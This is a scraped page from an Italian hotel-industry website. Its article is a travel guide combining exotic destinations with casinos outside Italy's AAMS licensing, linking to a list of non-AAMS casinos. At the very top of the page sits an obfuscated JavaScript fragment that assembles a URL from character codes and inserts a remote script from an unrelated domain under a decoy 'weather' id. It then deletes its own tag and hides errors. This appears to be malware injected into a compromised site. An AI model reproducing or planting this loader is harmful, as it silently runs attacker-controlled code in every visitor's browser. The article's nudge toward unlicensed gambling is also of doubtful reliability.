_agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13046 single-format-standard wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js guida-per-il-globe-trotter-unire-lemozione-del-casino-con-destinazioni-esotiche-non-aams global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_13885></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_86038></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div> <script type=text/javascript id=src-mltchnl src=https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422></script> <div id=frm-mltchnl></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Travel &amp;amp; Tourism" class=entry-crumb href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Guida per il Globe-trotter: Unire l&#8217;Emozione del Casinò con Destinazioni Esotiche non...</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><article id=post-13046 class="post-13046 post type-post status-publish format-standard has-post-thumbnail category-travel-tourism" itemscope itemtype=https://schema.org/Article><div class=td-post-header><ul class=td-category><li class=entry-category><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul><header class=td-post-title><h1 class="entry-title">Guida per il Globe-trotter: Unire l&#8217;Emozione del Casinò con Destinazioni Esotiche non AAMS</h1><div class=td-module-meta-info> <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2023-08-12T11:19:57+02:00 >12 Agosto 2023</time></span></div></header></div><div class=td-post-content><div class=td-post-featured-image><a href=https://www.direzionehotel.it/wp-content/uploads/2023/08/destinazioni_tropicali_casino.png data-caption><img width=696 height=392 class="entry-thumb td-modal-image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20392'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2023/08/destinazioni_tropicali_casino-696x392.png data-srcset="https://www.direzionehotel.it/wp-content/uploads/2023/08/destinazioni_tropicali_casino-696x392.png 696w, https://www.direzionehotel.it/wp-content/uploads/2023/08/destinazioni_tropicali_casino-300x169.png 300w, https://www.direzionehotel.it/wp-content/uploads/2023/08/destinazioni_tropicali_casino-600x338.png 600w, https://www.direzionehotel.it/wp-content/uploads/2023/08/destinazioni_tropicali_casino.png 700w" data-sizes="(max-width: 696px) 100vw, 696px" alt title=destinazioni_tropicali_casino></a></div><p><span style="font-weight: 400;">Sei un appassionato di viaggi e di casinò? Sogni di unire l&#8217;emozione del gioco d&#8217;azzardo con l&#8217;esplorazione di luoghi esotici in tutto il mondo? In questa guida, ti porteremo in un viaggio indimenticabile che combina l&#8217;adrenalina dei casinò con le meraviglie delle destinazioni esotiche. </span></p><p><span style="font-weight: 400;">Tuttavia, tieni presente che le informazioni qui fornite riguardano destinazioni di gioco non AAMS (Amministrazione Autonoma dei Monopoli di Stato) poiché alcune regioni hanno restrizioni in materia di gioco d&#8217;azzardo.</span></p><h2><span class=ez-toc-section id=Mettiti_in_Viaggio></span><span style="font-weight: 400;">Mettiti in Viaggio</span><span class=ez-toc-section-end></span></h2><div id=ez-toc-container class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class=ez-toc-title-container><p class=ez-toc-title style=cursor:inherit>Indice argomenti</p> <span class=ez-toc-title-toggle></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href=#Mettiti_in_Viaggio >Mettiti in Viaggio</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href=#Macao_%E2%80%93_Il_paradiso_del_gioco_dazzardo >Macao &#8211; Il paradiso del gioco d&#8217;azzardo</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href=#Le_Isole_Bermuda_%E2%80%93_Un_mix_di_bellezza_naturale_e_gioco_dazzardo >Le Isole Bermuda &#8211; Un mix di bellezza naturale e gioco d&#8217;azzardo</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href=#Aruba_%E2%80%93_Sole_sabbia_e_casino >Aruba &#8211; Sole, sabbia e casinò</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href=#Seychelles_%E2%80%93_Un_paradiso_esotico_per_i_giocatori >Seychelles &#8211; Un paradiso esotico per i giocatori</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href=#Costa_Rica_%E2%80%93_Avventura_e_casino_nella_giungla >Costa Rica &#8211; Avventura e casinò nella giungla</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href=#Mauritius_%E2%80%93_Lusso_e_gioco_dazzardo_sullOceano_Indiano >Mauritius &#8211; Lusso e gioco d&#8217;azzardo sull&#8217;Oceano Indiano</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href=#Riassunto >Riassunto</a></li></ul></nav></div><p><span style="font-weight: 400;">Prima di iniziare questa avventura, assicurati di avere tutto il necessario: un passaporto valido, visti e vaccinazioni, se necessari. Sii consapevole delle leggi locali riguardanti il gioco d&#8217;azzardo nel paese in cui ti rechi. Sfortunatamente, alcuni paesi vietano il gioco d&#8217;azzardo, mentre altri lo regolamentano attentamente. Quindi, scegli le tue destinazioni con cura.</span></p><h2><span class=ez-toc-section id=Macao_%E2%80%93_Il_paradiso_del_gioco_dazzardo></span><span style="font-weight: 400;">Macao &#8211; Il paradiso del gioco d&#8217;azzardo</span><span class=ez-toc-section-end></span></h2><p><span style="font-weight: 400;">Inizia il tuo viaggio esotico a Macao, la &#8220;Montecarlo d&#8217;Oriente&#8221;. Questa regione autonoma cinese è famosa per i suoi lussuosi casinò che offrono un&#8217;ampia varietà di giochi d&#8217;azzardo, tra cui il baccarat, il poker, e le slot machine. Esplora </span><a href=https://www.christies.com/en/lot/lot-6012472><span style="font-weight: 400;">l&#8217;architettura</span></a><span style="font-weight: 400;"> unica dei casinò e ammira lo skyline mozzafiato mentre ti immergi nell&#8217;atmosfera di gioco di questa città scintillante.</span></p><h2><span class=ez-toc-section id=Le_Isole_Bermuda_%E2%80%93_Un_mix_di_bellezza_naturale_e_gioco_dazzardo></span><span style="font-weight: 400;">Le Isole Bermuda &#8211; Un mix di bellezza naturale e gioco d&#8217;azzardo</span><span class=ez-toc-section-end></span></h2><p><span style="font-weight: 400;">Da Macao, vola verso le Isole Bermuda, un arcipelago incantevole situato nell&#8217;Oceano Atlantico. Qui troverai alcune opzioni di gioco non AAMS in hotel di lusso e resort. Sfrutta la fortuna e, quando non sei al casinò, goditi le magnifiche spiagge, i paesaggi mozzafiato e la cultura affascinante di questa destinazione tropicale.</span></p><h2><span class=ez-toc-section id=Aruba_%E2%80%93_Sole_sabbia_e_casino></span><span style="font-weight: 400;">Aruba &#8211; Sole, sabbia e casinò</span><span class=ez-toc-section-end></span></h2><p><span style="font-weight: 400;">Continuando il nostro viaggio, raggiungiamo Aruba, un&#8217;isola caraibica con spiagge da cartolina. Qui, puoi cimentarti in giochi d&#8217;azzardo nei casinò di prima classe, dove il divertimento continua fino all&#8217;alba. Dopo una notte di emozioni al tavolo da gioco, concediti del tempo per rilassarti in acque cristalline e goderti il calore del sole </span><a href=https://flywith.virginatlantic.com/cn/en/stories/why-we-love-the-caribbean.html><span style="font-weight: 400;">caraibico</span></a><span style="font-weight: 400;">.</span></p><h2><span class=ez-toc-section id=Seychelles_%E2%80%93_Un_paradiso_esotico_per_i_giocatori></span><span style="font-weight: 400;">Seychelles &#8211; Un paradiso esotico per i giocatori</span><span class=ez-toc-section-end></span></h2><p><span style="font-weight: 400;">Le Seychelles, un arcipelago da sogno nell&#8217;Oceano Indiano, è la prossima meta. Con le sue spiagge incontaminate e le lussureggianti foreste tropicali, le Seychelles offrono un ambiente unico per il gioco d&#8217;azzardo. Goditi casinò di alta classe e prova la tua fortuna tra le bellezze naturali di questo paradiso esotico.</span></p><h2><span class=ez-toc-section id=Costa_Rica_%E2%80%93_Avventura_e_casino_nella_giungla></span><span style="font-weight: 400;">Costa Rica &#8211; Avventura e casinò nella giungla</span><span class=ez-toc-section-end></span></h2><p><span style="font-weight: 400;">La prossima tappa è la Costa Rica, un gioiello dell&#8217;America Centrale. Qui, troverai casinò eccezionali in cui potrai cimentarti in una vasta gamma di giochi. Per scoprire quali sono i giochi da casinò che puoi provare in Costa Rica, </span><a href=https://cryptonomist.ch/2023/07/20/migliori-casino-non-aams/ ><span style="font-weight: 400;">leggi questo articolo</span></a><span style="font-weight: 400;">.Ma non limitarti solo al gioco, perché la Costa Rica offre anche avventure emozionanti come escursioni nella giungla, rafting, e visite a vulcani attivi. Un connubio perfetto tra emozione e natura!</span></p><h2><span class=ez-toc-section id=Mauritius_%E2%80%93_Lusso_e_gioco_dazzardo_sullOceano_Indiano></span><span style="font-weight: 400;">Mauritius &#8211; Lusso e gioco d&#8217;azzardo sull&#8217;Oceano Indiano</span><span class=ez-toc-section-end></span></h2><p><span style="font-weight: 400;">Per concludere il nostro viaggio, raggiungiamo Mauritius, un&#8217;isola incantevole situata nell&#8217;Oceano Indiano. </span></p><p><span style="font-weight: 400;">Qui, potrai sperimentare lusso e gioco d&#8217;azzardo nei resort esclusivi che offrono una vasta gamma di opzioni di gioco. Dopo una giornata al casinò, rilassati sulla sabbia bianca o esplora le meraviglie dell&#8217;isola, come i giardini botanici di Pamplemousses e il parco naturale di Black River Gorges.</span></p><h2><span class=ez-toc-section id=Riassunto></span><span style="font-weight: 400;">Riassunto</span><span class=ez-toc-section-end></span></h2><p><span style="font-weight: 400;">Unire l&#8217;emozione del casinò con destinazioni esotiche non AAMS è un&#8217;esperienza unica che ti permetterà di scoprire il mondo attraverso una prospettiva diversa. Tuttavia, ricorda di viaggiare in modo responsabile e di rispettare le leggi locali riguardanti il gioco d&#8217;azzardo. Buon viaggio e in bocca al lupo per le tue avventure di gioco in queste affascinanti destinazioni!</span></p></div><footer><div class=td-post-source-tags></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class=td-post-next-prev-content><span>Articolo precedente</span><a 